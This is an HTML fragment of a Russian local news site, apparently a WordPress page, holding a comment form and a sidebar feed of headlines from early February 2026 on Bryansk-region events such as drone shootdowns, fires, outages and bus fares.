itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b5-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b3%d0%be-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" rel="prev"><span class="meta-nav">&larr;</span> В квартире пожилого человека в Новозыбкове службы экстренно вскрыли дверь</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%bc-%d1%83%d1%82%d1%80%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b0%d1%85-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" rel="next">Ранним утром при пожарах в Брянской области погибли два человека <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8-800-%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2-%D0%B2-%D0%BB%D0%B8%D0%B7%D0%B0-%D0%B0%D0%BB%D0%B5%D1%80%D1%82-%D1%80%D0%B0%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='142140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6005b940d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208915" class="post-208915 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7\/","headline":"Семейную ипотеку стало получить в разы сложнее","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:56:39+00:00","datePublished":"2026-02-01T21:56:39+00:00","dateModified":"2026-02-01T21:56:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" title="Семейную ипотеку стало получить в разы сложнее" rel="bookmark">Семейную ипотеку стало получить в разы сложнее</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:56:39+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:56:39+03:00">21:56</time></div></header></article><div class="entry-row"><article id="post-208913" class="post-208913 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:38:24+00:00","datePublished":"2026-02-01T21:38:24+00:00","dateModified":"2026-02-01T21:38:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:38:24+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:38:24+03:00">21:38</time></div></header></article></div><div class="entry-row"><article id="post-208908" class="post-208908 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f\/","headline":"Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T19:36:04+00:00","datePublished":"2026-02-01T19:36:04+00:00","dateModified":"2026-02-01T19:36:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" title="Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове" rel="bookmark">Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T19:36:04+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T19:36:04+03:00">19:36</time></div></header></article></div><div class="entry-row"><article id="post-208898" class="post-208898 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb\/","headline":"При пожаре погиб пожилой мужчина в селе под Новозыбковом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_183729.webp","dateCreated":"2026-02-01T18:40:03+00:00","datePublished":"2026-02-01T18:40:03+00:00","dateModified":"2026-02-01T18:40:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" title="При пожаре погиб пожилой мужчина в селе под Новозыбковом" rel="bookmark">При пожаре погиб пожилой мужчина в селе под Новозыбковом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T18:40:03+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T18:40:03+03:00">18:40</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-02-01T12:27:57+00:00","datePublished":"2026-02-01T12:27:57+00:00","dateModified":"2026-02-01T19:23:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T12:27:57+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-204974" class="post-204974 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37\/","headline":"В селах Новозыбковского округа временно ограничат подачу электроэнергии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/e80f-cea3-f521-5903-1-1-1-1-1-1.jpg","dateCreated":"2026-02-01T10:32:58+00:00","datePublished":"2026-02-01T10:32:58+00:00","dateModified":"2026-02-01T19:17:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-37/" title="В селах Новозыбковского округа временно ограничат подачу электроэнергии" rel="bookmark">В селах Новозыбковского округа временно ограничат подачу электроэнергии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T10:32:58+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T10:32:58+03:00">10:32</time></div></header></article></div><div class="entry-row"><article id="post-208895" class="post-208895 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Проезд в автобусах Новозыбкова Брянской области подорожал с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_092116_749.jpg","dateCreated":"2026-02-01T09:28:04+00:00","datePublished":"2026-02-01T09:28:04+00:00","dateModified":"2026-02-01T09:28:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Проезд в автобусах Новозыбкова Брянской области подорожал с февраля" rel="bookmark">Проезд в автобусах Новозыбкова Брянской области подорожал с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T09:28:04+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T09:28:04+03:00">09:28</time></div></header></article></div><div class="entry-row"><article id="post-208893" class="post-208893 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T21:05:10+00:00","datePublished":"2026-01-31T21:05:10+00:00","dateModified":"2026-01-31T21:05:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-61/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T21:05:10+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T21:05:10+03:00">21:05</time></div></header></article></div><div class="entry-row"><article id="post-208890" class="post-208890 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T17:44:11+00:00","datePublished":"2026-01-31T17:44:11+00:00","dateModified":"2026-01-31T17:44:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-13/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T17:44:11+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T17:44:11+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208888" class="post-208888 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T16:01:15+00:00","datePublished":"2026-01-31T16:01:15+00:00","dateModified":"2026-01-31T20:16:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-22/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-31T16:01:15+03:00">31.01.2026</time> <time class="entry-time" datetime="2026-01-31T16:01:15+03:00">16:01</time></div></header></article></div><div class="entry-row"><article id="post-208886" class="post-208886 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-60\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-31T09:31:27+00:00","datePublished":"2026-01-31T09:31:27+00:00","dateModified":"2026-01-31T09:31:27+00:00"}</script><link itemprop="mainEntityOfPage" 